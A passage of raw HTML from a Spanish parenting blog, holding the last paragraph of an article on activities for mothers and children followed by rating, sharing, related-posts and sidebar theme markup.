<h3><span id="Haz-cualquier-actividad-que-quieras">¡Haz cualquier actividad que quieras!</span></h3>
<p>Es un mito que por ser madre, debes dejar de hacer actividades que te gusten. Aunque lo más importante será el tiempo de calidad con tus hijos, tú también puedes tener tiempo personal. Déjate llevar por la imaginación las <strong>actividades para madres e hijos</strong> pueden ser muchas.</p>
        </div>


        <footer>
						<div id="post-ratings-6706" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="cdd652a272"><img id="rating_6706_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 estrella" title="1 estrella" onmouseover="current_rating(6706, 1, '1 estrella');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6706_1" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 estrella" title="1 estrella" onmouseover="current_rating(6706, 1, '1 estrella');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6706_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 estrellas" title="2 estrellas" onmouseover="current_rating(6706, 2, '2 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6706_2" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 estrellas" title="2 estrellas" onmouseover="current_rating(6706, 2, '2 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6706_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 estrellas" title="3 estrellas" onmouseover="current_rating(6706, 3, '3 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6706_3" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 estrellas" title="3 estrellas" onmouseover="current_rating(6706, 3, '3 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6706_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 estrellas" title="4 estrellas" onmouseover="current_rating(6706, 4, '4 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6706_4" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 estrellas" title="4 estrellas" onmouseover="current_rating(6706, 4, '4 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6706_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 estrellas" title="5 estrellas" onmouseover="current_rating(6706, 5, '5 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6706_5" src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 estrellas" title="5 estrellas" onmouseover="current_rating(6706, 5, '5 estrellas');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<em><strong>0</strong> votos, media: <strong>0,00</strong> de 5</em>)<meta itemprop="name" content="Dile adiós a la rutina con estas actividades para madres e hijos" /><meta itemprop="headline" content="Dile adiós a la rutina con estas actividades para madres e hijos" /><meta itemprop="description" content="Ser mam&aacute; requiere de tu atenci&oacute;n tiempo completo. La relaci&oacute;n con los ni&ntilde;os comienza desde el momento en que tu peque&ntilde;o respira por primera vez. &nbsp;A partir de entonces la mayor&iacute;a del tiempo est&aacute; dedica..." /><meta itemprop="datePublished" content="2018-04-14T10:10:16+02:00" /><meta itemprop="dateModified" content="2018-04-13T09:51:51+02:00" /><meta itemprop="url" content="https://canalchupete.com/actividades-para-madres-e-hijos/" /><meta itemprop="author" content="Anyi Salom" /><meta itemprop="mainEntityOfPage" content="https://canalchupete.com/actividades-para-madres-e-hijos/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://canalchupete.com/wp-content/uploads/2018/04/helados-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Canal Chupete" /><meta itemprop="url" content="https://canalchupete.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-6706-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://canalchupete.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript>Cargando...</div>                        
            <div class="td-post-source-tags">
                                            </div>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://canalchupete.com/actividades-para-madres-e-hijos/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://canalchupete.com/actividades-para-madres-e-hijos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_uid_2_696e3a834070a" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanalchupete.com%2Factividades-para-madres-e-hijos%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dile+adi%C3%B3s+a+la+rutina+con+estas+actividades+para+madres+e+hijos&url=https%3A%2F%2Fcanalchupete.com%2Factividades-para-madres-e-hijos%2F&via=Canal+Chupete">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://canalchupete.com/actividades-para-madres-e-hijos/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://canalchupete.com/actividades-para-madres-e-hijos/&amp;media=https://canalchupete.com/wp-content/uploads/2018/04/helados.jpg&description=Descubre cómo crear un vínculo con tu hijo. Aquí te enseñamos algunas sugerencias de cómo fortalecer esta relación con un conjunto de actividades para madres e hijos.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dile adiós a la rutina con estas actividades para madres e hijos %0A%0A https://canalchupete.com/actividades-para-madres-e-hijos/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_696e3a834070a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://canalchupete.com/aprende-como-vestir-al-bebe/">Aprende cómo vestir al bebé adecuadamente</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://canalchupete.com/sindrome-de-treacher-collins/">Aprende todo lo relacionado con el Síndrome de Treacher Collins</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://canalchupete.com/author/anyisalom/">Anyi Salom</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anyi Salom"></span><meta itemprop="datePublished" content="2018-04-14T10:10:16+00:00"><meta itemprop="dateModified" content="2018-04-13T09:51:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://canalchupete.com/actividades-para-madres-e-hijos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://canalchupete.com/wp-content/uploads/2017/05/loco-chupete-272x90.png"></span><meta itemprop="name" content="Canal Chupete"></span><meta itemprop="headline " content="Dile adiós a la rutina con estas actividades para madres e hijos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://canalchupete.com/wp-content/uploads/2018/04/helados.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696e3a8341c7a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e3a8341c7a" ><script>var block_td_uid_3_696e3a8341c7a = new tdBlock();
block_td_uid_3_696e3a8341c7a.id = "td_uid_3_696e3a8341c7a";
block_td_uid_3_696e3a8341c7a.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696e3a8341c7a_rand","td_column_number":3,"live_filter_cur_post_id":6706,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e3a8341c7a_rand","tdc_css_class_style":"td_uid_3_696e3a8341c7a_rand_style"}';
block_td_uid_3_696e3a8341c7a.td_column_number = "3";
block_td_uid_3_696e3a8341c7a.block_type = "td_block_related_posts";
block_td_uid_3_696e3a8341c7a.post_count = "6";
block_td_uid_3_696e3a8341c7a.found_posts = "20";
block_td_uid_3_696e3a8341c7a.header_color = "";
block_td_uid_3_696e3a8341c7a.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e3a8341c7a.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_696e3a8341c7a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696e3a8346b63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e3a8341c7a" href="#">Artículos relacionados</a><a id="td_uid_5_696e3a8346b6c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e3a8341c7a" href="#">Más del autor</a></h4><div id=td_uid_3_696e3a8341c7a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/que-puedo-hacer-si-mi-hijo-es-desobediente-claves-para-que-haga-caso/" rel="bookmark" class="td-image-wrap" title="¿Qué puedo hacer si mi hijo es desobediente? Claves para que haga caso"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-276x190.jpg 276w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-768x529.jpg 768w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-537x370.jpg 537w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-100x70.jpg 100w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-696x479.jpg 696w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-610x420.jpg 610w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente.jpg 800w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="desobediente" title="¿Qué puedo hacer si mi hijo es desobediente? Claves para que haga caso" data-lazy-src="https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-218x150.jpg" srcset="https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-276x190.jpg 276w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-768x529.jpg 768w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-537x370.jpg 537w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-100x70.jpg 100w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-696x479.jpg 696w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente-610x420.jpg 610w, https://canalchupete.com/wp-content/uploads/2020/03/3-Las-ordenes-claras-y-firmes-es-importante-ante-un-hijo-desobediente.jpg 800w" sizes="(max-width: 218px) 100vw, 218px" alt="desobediente" title="¿Qué puedo hacer si mi hijo es desobediente? Claves para que haga caso"/></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/que-puedo-hacer-si-mi-hijo-es-desobediente-claves-para-que-haga-caso/" rel="bookmark" title="¿Qué puedo hacer si mi hijo es desobediente? Claves para que haga caso">¿Qué puedo hacer si mi hijo es desobediente? Claves para que haga caso</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/como-fortalecer-la-autoestima-en-los-ninos/" rel="bookmark" class="td-image-wrap" title="¿Cómo fortalecer la autoestima en los niños? Te contamos lo que necesitas saber"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2020/03/2-Fortalecer-la-autoestima-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2020/03/2-Fortalecer-la-autoestima-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="autoestima" title="¿Cómo fortalecer la autoestima en los niños? Te contamos lo que necesitas saber" data-lazy-src="https://canalchupete.com/wp-content/uploads/2020/03/2-Fortalecer-la-autoestima-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2020/03/2-Fortalecer-la-autoestima-218x150.jpg" srcset="https://canalchupete.com/wp-content/uploads/2020/03/2-Fortalecer-la-autoestima-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2020/03/2-Fortalecer-la-autoestima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="autoestima" title="¿Cómo fortalecer la autoestima en los niños? Te contamos lo que necesitas saber"/></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/como-fortalecer-la-autoestima-en-los-ninos/" rel="bookmark" title="¿Cómo fortalecer la autoestima en los niños? Te contamos lo que necesitas saber">¿Cómo fortalecer la autoestima en los niños? Te contamos lo que necesitas saber</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/canciones-de-cuna-para-mamas-desesperadas/" rel="bookmark" class="td-image-wrap" title="Canciones de cuna para mamás desesperadas, ponle ritmo"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2018/02/2-canciones-de-cuna-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/02/2-canciones-de-cuna-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Un clásico el más difundido en internet" title="Canciones de cuna para mamás desesperadas, ponle ritmo" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/02/2-canciones-de-cuna-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2018/02/2-canciones-de-cuna-218x150.jpg" srcset="https://canalchupete.com/wp-content/uploads/2018/02/2-canciones-de-cuna-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/02/2-canciones-de-cuna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Un clásico el más difundido en internet" title="Canciones de cuna para mamás desesperadas, ponle ritmo"/></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/canciones-de-cuna-para-mamas-desesperadas/" rel="bookmark" title="Canciones de cuna para mamás desesperadas, ponle ritmo">Canciones de cuna para mamás desesperadas, ponle ritmo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/villancicos-populares-espanoles/" rel="bookmark" class="td-image-wrap" title="Villancicos populares españoles &#8211; Cuáles son y qué significan"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2018/08/mejores-villancicos-espanioles-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/08/mejores-villancicos-espanioles-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="villancicos populares españoles" title="Villancicos populares españoles &#8211; Cuáles son y qué significan" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/08/mejores-villancicos-espanioles-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2018/08/mejores-villancicos-espanioles-218x150.jpg" srcset="https://canalchupete.com/wp-content/uploads/2018/08/mejores-villancicos-espanioles-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/08/mejores-villancicos-espanioles-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="villancicos populares españoles" title="Villancicos populares españoles &#8211; Cuáles son y qué significan"/></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/villancicos-populares-espanoles/" rel="bookmark" title="Villancicos populares españoles &#8211; Cuáles son y qué significan">Villancicos populares españoles &#8211; Cuáles son y qué significan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/las-10-mejores-playas-de-espana/" rel="bookmark" class="td-image-wrap" title="Las 10 mejores playas de España elegidas por sus visitantes"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2018/08/illetes-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/08/illetes-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="No te pierdas la belleza de su paisaje" title="Las 10 mejores playas de España elegidas por sus visitantes" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/08/illetes-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2018/08/illetes-218x150.jpg" srcset="https://canalchupete.com/wp-content/uploads/2018/08/illetes-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/08/illetes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="No te pierdas la belleza de su paisaje" title="Las 10 mejores playas de España elegidas por sus visitantes"/></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/las-10-mejores-playas-de-espana/" rel="bookmark" title="Las 10 mejores playas de España elegidas por sus visitantes">Las 10 mejores playas de España elegidas por sus visitantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canalchupete.com/posturas-sexuales-placenteras/" rel="bookmark" class="td-image-wrap" title="Posturas sexuales placenteras que garantizan el orgasmo de toda mujer"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-lazy-srcset="https://canalchupete.com/wp-content/uploads/2018/08/posturas-sexuales-placenteras-en-pareja-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/08/posturas-sexuales-placenteras-en-pareja-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Posturas sexuales placenteras para la mujer" title="Posturas sexuales placenteras que garantizan el orgasmo de toda mujer" data-lazy-src="https://canalchupete.com/wp-content/uploads/2018/08/posturas-sexuales-placenteras-en-pareja-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb" src="https://canalchupete.com/wp-content/uploads/2018/08/posturas-sexuales-placenteras-en-pareja-218x150.jpg" srcset="https://canalchupete.com/wp-content/uploads/2018/08/posturas-sexuales-placenteras-en-pareja-218x150.jpg 218w, https://canalchupete.com/wp-content/uploads/2018/08/posturas-sexuales-placenteras-en-pareja-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Posturas sexuales placenteras para la mujer" title="Posturas sexuales placenteras que garantizan el orgasmo de toda mujer"/></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canalchupete.com/posturas-sexuales-placenteras/" rel="bookmark" title="Posturas sexuales placenteras que garantizan el orgasmo de toda mujer">Posturas sexuales placenteras que garantizan el orgasmo de toda mujer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e3a8341c7a" data-td_block_id="td_uid_3_696e3a8341c7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e3a8341c7a" data-td_block_id="td_uid_3_696e3a8341c7a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget td_uid_6_696e3a834ba2d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_696e3a834ba2d" ><script>var block_td_uid_6_696e3a834ba2d = new tdBlock();
block_td_uid_6_696e3a834ba2d.id = "td_uid_6_696e3a834ba2d";
block_td_uid_6_696e3a834ba2d.atts = '{"custom_title":"Lo mejor","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"8","offset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696e3a834ba2d_rand","separator":"","m8_tl":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_reset":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_reset":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_reset":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696e3a834ba2d_rand","tdc_css_class_style":"td_uid_6_696e3a834ba2d_rand_style"}';
block_td_uid_6_696e3a834ba2d.td_column_number = "1";
block_td_uid_6_696e3a834ba2d.block_type = "td_block_9";
block_td_uid_6_696e3a834ba2d.post_count = "6";
block_td_uid_6_696e3a834ba2d.found_posts = "6";
block_td_uid_6_696e3a834ba2d.header_color = "#";
block_td_uid_6_696e3a834ba2d.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e3a834ba2d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_6_696e3a834ba2d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo mejor</span></h4></div><div id=td_uid_6_696e3a834ba2d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
